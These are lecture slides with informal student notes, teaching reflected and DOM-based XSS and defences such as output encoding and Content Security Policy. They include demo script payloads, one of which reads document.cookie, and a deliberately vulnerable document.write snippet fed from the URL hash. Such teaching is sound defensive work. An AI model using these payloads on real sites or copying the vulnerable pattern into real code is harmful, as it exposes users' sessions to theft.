
Reflected XSS Vulnerability
Potential Vulnerability: there could be a correlation between the URL query parameters and objects in the result page.
Suppose a website has a search function which receives the user-supplied search term in a URL parameter:
https://insecure-bank.com/search?query=open+account
The application echoes the supplied search term in the response to this URL:
<p>You searched for: open account</p>
Notes:
Getting back laptop, and shows like laptop can maybe guess that it is from the url.

Slide 34

Reflected XSS Explained
The attacker sends the malicious URL to the victim user via email, web advertisement or other ways.
When the victim user clicks the URL, the server returns the HTML page which echoes back the query consisting of the JS code.
insecure-bank.com/search?query=open+<script>alert(test);</script>+account

Slide 35

Reflected XSS

Slide 36
Reflected XSS vs Stored XSS
By and large, Reflected XSS is better at avoiding detection than Stored XSS, but is harder to distribute to a wide number of users.
  It can be launched to targeted users.

Slide 37


DOM-based XSS
DOM Based XSS (a.k.a. “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client side script, so that the client side code runs in an “unexpected” manner.
  The page itself (i.e. the HTTP response) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.
Both stored XSS and reflected XSS attacks require server-side flaws to inject malicious code. But Dom-based XSS do not have that requirement.
browser
malicious input
source dom
data flow
execute!
sink dom
(data)
(script)
https://owasp.org/www-community/attacks/DOM_Based_XSS
Notes:
Basically, you use the vulnerabilities of html methods like .hash etc to exploit. If you send #default=<script>alert(‘hi')</script>, then it will do a match in the current script retrived from the server, and then if there is a match of the hash value, it will use this as the variable. And then, DOM XSS success.

Slide 38
DOM-XSS
Source DOM
1
URL+script
3.
URL only
Feeding malicious URL
URL+script
2.
6.
Vul. script
5.
r
w
4.
HTML page
(benign but vulnerable)
DOM
7.
Vul. script
script
page
DOM
page
8.
Web Server
Victim Browser
Sink DOM
Notes:
Script is stored as a DOM object.
URL + Script is url/q=<script></script>
Script is unseen by server.

Slide 39
A simple example
insecure-bank.com/page.html#default=<script>alert(document.cookie);</script>
Attacker sends the above URL to the victim who then clicks it.
URI fragments (the part in the URI after the “#”) is not sent to the server by the browser.
The web server only sees a request for page.html without any URL parameters.
The response from the server does NOT consist of malicious script which manifests itself at the client-side script at runtime.
A flawed script in page.html accesses the DOM variable document.location and uses the parameter for default to create a new DOM object.
  The new DOM object encloses <script>alert(document.cookie);</script>, which triggers the browser to execute it.
Notes:
The # value afterwards is to access the variable default in the html file.

Slide 40

Another example of DOM-XSS vulnerability
source
URL may contain malicious input
Suppose that a bank's web page has a list of funds for user to choose. The page provides searching, sorting and filtering functions at the client side.
/* Grab the hash object #<x> from the URL. Find all matches with the findNumberOfMatches() function, providing the hash value as an input.*/
const hash = document.location.hash;
const funds = [];
const nMatches = findNumberOfMatches(funds, hash);
/* Write the number of matches found, plus append the hash value to the DOM to improve the user experience */
document.write(nMatches + ' matches found for ' + hash);
sink
malicious input (e.g., javascript code) from URL!

Slide 41
Defence against XSS
Two fundamental defence strategies:
  Filter server outputs / browser inputs : differentiate between HTML elements (‘code’) and user data
    Clients can use safe JavaScript APIs or filter inputs ( e.g., !isNaN(input) )
    Servers can sanitize outputs, escape, encode dangerous characters ( e.g., < is converted to "&lt;" ) – known as output encoding
  Improve access control -- XSS violates SOP (access control)
    Authenticate origin (back to cryptography stuff)
    Block execution of scripts in the browser altogether → most secure but not practical
    Authorize scripts explicitly (content security policy)
Notes:
Tell browser of location of trusted scripts.
Content Security Policy. When server send page to client, header can specify something like browser should only execute scripts from one particular location.

Slide 42
Strategy 1: Filtering
Filtering is the current practice with some limitations.
Limitation 1: Only works well if you have clear rules characterizing good/bad inputs
Limitation 2: Has to be tailored to a specific scenario; has to deal with unspecified browser behavior
Limitation 3: Scattered code. input validation/output sanitization not centrally enforceable
Notes:
Filtering only works if you have clear rules. Might be case to case basis, as code scale, may be hard to maintain/

Slide 43
Strategy 2: Improve Access Control
Authenticate origin: → not really used in practice. May be used some very sensitive military applications
  Server could sign scripts (PKI); client needs public verification key
  Server could apply MAC to scripts; client needs secret key
Browser, when rendering page from trusted server, checks that scripts are authorized by trusted server
  Server could put authorized scripts in a specific directory and tell client about it (Content Security Policy)
Notes:
You can use some form of MAC or key signing for your scripts.

Slide 44
Blocking Script Execution & CSP
Blocking all scripts seriously limits the web pages one can use today
Block in-line scripts: Mozilla’s Content Security Policy
  All scripts for a page must be loaded from white-listed hosts
  Scripts included via a <script> tag pointing to a white-listed host will be treated as valid
  Ignore all other scripts (including inline scripts and event-handling HTML attributes).
  https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
Server tells browser how to distinguish between its own scripts and scripts injected into its web pages
Industry vibe: this approach looks promising
Notes:
You tell the browser to only execute scripts that are retrieved from one side. Inline scripts and event handlings will be ignored.
Server will communicate with the client to let them know which one is mine, which one is yours.
Server TELLS FRONTEND, NOT FRONTEND TELL BACKEND. Server say, okay for me, you only run here.
Basdically, blocking all other form of script execution, other than the one that the server gives. The oen that is allowed. Server will let the front know

Slide 45

CSP-Example
Notes:
In case of DOM-XSS, if say the code has received some form of script, then from there block it because it disobeys the CSP rules set by server.

Slide 46
Take Away
HTTP is stateless protocol
To establish states (e.g. to remember user’s actions), web applications create sessions
  based on cookies, session identifiers
  assume that communication (internet) is ‘secure’
Sessions can be compromised at their endpoints
Code and data (such as session id) at client side can be compromised and manipulated
Same origin policy attempts to protect application payloads and session identifiers from outside attackers (malicious websites)
Yet, they can be stolen from the client via XSS
The enemy is not a spy listening to your traffic but a hacker exploiting weak spots in browser policies or vulnerabilities in Server programs!

